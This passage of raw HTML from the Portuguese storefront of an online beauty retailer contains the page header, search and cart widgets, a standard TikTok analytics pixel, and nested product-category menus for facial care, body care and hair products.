">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/pt/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>









<script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('C7KH88HLJP1BL91JR27G'); ttq.page(); }(window, document, 'ttq');</script>    
</head>

<body id="category" class="lang-pt country-us currency-eur layout-category page-category tax-display-enabled category-id-393 category-carros-de-estetica category-id-parent-245 category-depth-level-4 elementor-page elementor-page-393040906">


    


<main>
    
            

    <header id="header">
        
            
    <div class="header-banner">
        
    </div>



    


    <div class="header-top">
        
                        <div class="container header-mobile-container">
            <div class="row is-flex" style="
    align-items: center;
    justify-content: space-around;
    width: 100%;
    margin: 0 auto;">
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class=" hidden-md-down" >
        <a class="menu-desktop" data-toggle="collapse" href="#collapseMenuDesktop" role="button" aria-expanded="false" aria-controls="collapseMenuDesktop">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </a>
    </div>

    <div class="menu-icon-mobile hidden-lg-up">
        <div class="float-xs-left" id="menu-icon">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </div>
    </div>


<div class="stores-locator-fixed-header-icon">
    <a href="//thebeautycorner.eu/pt/stores">
        <img src="/img/cms/i-tienda-tbc.png" alt="shop icon" height="20" width="22">
    </a>
</div>


<div id="_desktop_language_selector">
    <div class="language-selector-wrapper hidden-md-down">
        <div class="language-selector dropdown js-dropdown">
                        <button data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false"
                    aria-label="Lista pendentes de línguas">
                <span class="expand-more">Português</span>
                <i class="material-icons expand-more">&#xE5C5;</i>
            </button>
            <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/fr/">Français</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/">Español</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/it/">Italiano</a>
                    </li>
                                                                            <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/de/">Deutsch</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>

                    </div>
                </div>
                <div class="col-4 header-col-logo">
                    <a href="https://thebeautycorner.eu/pt/">
                        <img class="logo img-responsive" src="/pt/img/portugal-logo-16136565446.jpg" alt="The Beauty Corner">
                    </a>
                </div>
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class="custom-search-container hidden-md-down">
        <a class="custom-search-bar-button" data-toggle="collapse" href="#collapseSearchBar" role="button"
           aria-expanded="false" aria-controls="collapseSearchBar">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
        <div class="collapse" id="collapseSearchBar">
            <div id="search_widget" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                <form method="get" action="//thebeautycorner.eu/pt/search">
                    <input type="hidden" name="controller" value="search">
                    <input type="text" name="s" value=""
                           placeholder="Pesquisar o nosso catálogo"
                           aria-label="Pesquisar">
                    <button type="submit">
                        <i class="material-icons search">&#xE8B6;</i>
                        <span class="hidden-xl-down">Pesquisar</span>
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="custom-search-container hidden-lg-up">
        <a class="custom-search-bar-button">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
    </div>




<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://thebeautycorner.eu/pt/my-account"
        title="Inicie sessão na sua conta de cliente"
        rel="nofollow"
      >
                    <img class="custom-header-icon" src="/img/cms/i-user.png" alt="sign icon" height="20" width="22">
              </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//thebeautycorner.eu/pt/module/ps_shoppingcart/ajax">
    <div class="header">
      
        <div class="header-custom-sign-in-block">
            <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
            <span class="cart-products-count custom-cart-products-count">0</span>
        </div>

                
          </div>
  </div>
</div>

                    </div>
                </div>
            </div>

                        <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
                <div class="js-top-menu-bottom">

                    <div id="" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                        <form method="get" action="//thebeautycorner.eu/pt/search">
                            <input type="hidden" name="controller" value="search">
                            <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
                            <button type="submit">
                                <i class="material-icons search">&#xE8B6;</i>
                                <span class="hidden-xl-down">Pesquisar</span>
                            </button>
                        </form>
                    </div>
                </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                                                            
    <div class="language-selector-wrapper language-selector-wrapper-mobile">
        <div class="language-selector">
            <p><b id="language-selector-label">Língua:</b></p>

            <ul class="top-menu" data-depth="0">
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/fr/" data-iso-code="fr">Français</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/" data-iso-code="es">Español</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/it/" data-iso-code="it">Italiano</a>
                    </li>
                                    <li class="category">
                                            <li class="category">
                                                    <a href="https://thebeautycorner.eu/de/" data-iso-code="de">Deutsch</a>
                    </li>
                            </ul>

        </div>
    </div>

                </div>

                <div style="height: 350px;display: block"></div>
            </div>
        </div>
    </div>

        <div id="collapseMenuDesktop" class="header-bottom hidden-md-down collapse">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12 custom-menu-container">
                    

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
            <ul class="top-menu top-menu0" id="top-menu">

                        
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-faciais/" >
                        Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_65214" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_65214"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_65214">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/limpeza-facial/" >
                        Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_72731" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_72731"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_72731">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tonicos-faciais/" >
                        Tónicos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/leites-limpadores/" >
                        Leites Limpadores  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-limpadores/" >
                        Geis De Limpeza </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esfoliantes-faciais/" >
                        Exfoliantes Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-micelar/" >
                        Agua Micelar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-faciais/" >
                        Cremes Faciais                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_21082" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_21082"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_21082">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-noite/" >
                        Creme De Noite </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-dia/" >
                        Creme De Dia </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-facial/" >
                        Tratamento Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_42009" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_42009"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_42009">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-manchas/" >
                        Antimanchas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-acne/" >
                        Pele Com Acne </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-para-peles-sensiveis/" >
                        Pele Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rosaceas/" >
                        Anti Rosáceas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rugas/" >
                        Anti Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/reafirmantes-faciais/" >
                        Reafirmantes Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-faciais/" >
                        Máscaras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serums/" >
                        Serums </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-faciais/" >
                        Ampolas Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-faciais/" >
                        Óleos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/contorno-de-olhos/" >
                        Contorno De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-facial-homem/" >
                        Cuidado Facial Homem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_19510" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_19510"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_19510">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpeza-facial-homem/" >
                        Limpeza Facial Homem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-faciais-homem/" >
                        Cremes Faciais Homem </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-com-o-corpo/" >
                        Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_25895" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_25895"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_25895">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/protetor-solar-corporal/" >
                        Protetor Solar Corporal </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-corporais/" >
                        Cremes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/locoes-faciais/" >
                        Loções Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-corporal/" >
                        Tratamento Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_30299" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_30299"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_30299">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-redutores/" >
                        Cremes Redutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-celuliticos/" >
                        Anticelulíticos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-antiestrias/" >
                        Cremes Antiestrías </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-reafirmantes-corpo/" >
                        Cremes Reafirmantes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-para-tatuagens/" >
                        Creme Para Tatuagens </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-corporais/" >
                        Óleos Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-de-maos/" >
                        Cuidado De Mãos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_45747" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_45747"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_45747">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-hidroalcoolicos/" >
                        Géis Hidroalcoólicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-maos/" >
                        Creme De Mãos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-de-pes/" >
                        Cremes De Pés </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-decote-e-pescoco/" >
                        Creme Decote E Pescoço </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depilacao/" >
                        Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_33722" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_33722"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_33722">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-condutores/" >
                        Géis Condutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-depilatoria/" >
                        Cera Depilatoria </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cabelo/" >
                        Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_63137" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_63137"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_63137">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-para-cabelo/" >
                        Máscaras Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/champos/" >
                        Champôs                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_88881" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_88881"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_88881">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-anticaspa/" >
                        Champôs Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antiqueda/" >
                        Champôs Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antioleosidade/" >
                        Champôs Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-couro-cabeludo-sensivel/" >
                        Champôs Couro Cabeludo Sensível </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-cabelo/" >
                        Ampolas Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/condicionador/" >
                        Condicionadores </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serum-para-o-cabelo/" >
                        Serum Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-cabelo/" >
                        Óleos Para O Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_82379" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_82379"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_82379">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/oleo-de-argan-para-cabelo/" >
                        Óleo De Argán Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-capilar/" >
                        Tratamento Capilar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_5911" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_5911"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_5911">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/btx-capilar/" >
                        Btx Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/peeling-capilar/" >
                        Peeling Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-queratina/" >
                        Tratamento Queratina </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-queda/" >
                        Tratamento Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-oleosidade/" >
                        Tratamento Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-caspa/" >
                        Tratamento Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/couro-cabeludo-sensivel/" >
                        Tratamento Couro Cabeludo Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/liquido-permanente/" >
                        Líquido Permanente </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/coloracao-de-cabelo/" >
                        Coloração De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_98983" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_98983"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_98983">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-oxigenada-em-creme/" >
                        Agua Oxigenada Em Creme </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tinturas-de-cabelo/" >
                        Tinta De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/descolorantes-de-cabelo/" >
                        Descolorantes De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascaras-de-cor/" >
                        Máscaras De Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espumas-cor/" >
                        Espumas De  Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/retoca-raizes/" >
                        Retoca Raízes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/fixadores-de-cabelo/" >
                        Fixadores De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_90935" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_90935"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_90935">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espuma-para-cabelo/" >
                        Espuma Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/laca-para-cabelo/" >
                        Laca Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/spray-para-cabelo/" >
                        Spray Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-para-cabelo/" >
                        Cera Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-fixador/" >
                        Gel Fixador </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pentes/" >
                        Pentes E Escovas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-de-cabelo/" >
                        Cepillos De Pelo </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
